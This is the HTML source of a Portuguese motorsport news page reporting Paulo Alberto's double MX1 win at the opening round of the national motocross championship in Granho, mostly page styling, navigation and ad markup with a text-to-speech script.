.jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-446793 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Paulo Alberto, CN Motocross, Granho: “A chuva tornou a pista técnica e exigente”</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/jorgerojr/">Jorge Ró Jr.</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/motocross/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente/">6 Março, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/destaque-homepage-orm/" rel="category tag">Destaque Homepage Offroad Moto</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/motocross-motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/nacional-motocross/" rel="category tag">Nacional Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/offroad-moto/" rel="category tag">Offroad Moto</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-scaled.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img fetchpriority="high" width="750" height="422" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Paulo Alberto, CN Motocross, Granho: “A chuva tornou a pista técnica e exigente”" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-scaled.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-scaled.jpeg 2560w, https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-1536x864.jpeg 1536w, https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-2048x1152.jpeg 2048w, https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-280x158.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-600x338.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fpaulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Paulo%20Alberto%2C%20CN%20Motocross%2C%20Granho%3A%20%E2%80%9CA%20chuva%20tornou%20a%20pista%20t%C3%A9cnica%20e%20exigente%E2%80%9D&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fpaulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fpaulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente%2F&media=https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-scaled.jpeg&description=Paulo%20Alberto%2C%20CN%20Motocross%2C%20Granho%3A%20%E2%80%9CA%20chuva%20tornou%20a%20pista%20t%C3%A9cnica%20e%20exigente%E2%80%9D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fpaulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente%2F&title=Paulo%20Alberto%2C%20CN%20Motocross%2C%20Granho%3A%20%E2%80%9CA%20chuva%20tornou%20a%20pista%20t%C3%A9cnica%20e%20exigente%E2%80%9D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Paulo%20Alberto%2C%20CN%20Motocross%2C%20Granho%3A%20%E2%80%9CA%20chuva%20tornou%20a%20pista%20t%C3%A9cnica%20e%20exigente%E2%80%9D%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fpaulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Paulo Alberto dominou por completo a jornada de abertura do campeonato nacional de Motocross na classe MX1. O piloto da Yamaha venceu tudo o que havia para vencer e de forma muito autoritária. O n.º 211 realizou o “holeshot” em ambas as mangas e dominou-as “de fio a pavio”. O domínio do leiriense foi tal que na primeira corrida triunfou com1m20s de vantagemsobre o 2.º classificado e, na última manga,“dobrou” todos os outros 31 concorrentes! “Começámos da melhor maneira o Campeonato Português de Motocross com uma vitória em ambas as mangas de MX1. Devido à chuva, a pista ficou muito técnica e exigente, o que foi sem dúvida um excelente treino de preparação para o Brasileiro de Motocross. Cada vez mais confortável na minha Yamaha que, mais uma vez, superou o desafio. (…) Obrigado a todos os presentes, patrocinadores e equipa”disse o “Paulinho” nas redes sociais. O campeonato nacional de Motocross prossegue no dia 19 de Março em Lustosa (Lousada). :. (Foto: Luis Duarte/FMP)", "Portuguese Male");
                }
            };
        </script>
    
<p>Paulo Alberto dominou por completo a jornada de abertura do campeonato nacional de Motocross na classe MX1.</p>



<p>O piloto da Yamaha venceu tudo o que havia para vencer e de forma muito autoritária. O n.º 211 realizou o “holeshot” em ambas as mangas e dominou-as “de fio a pavio”.</p>



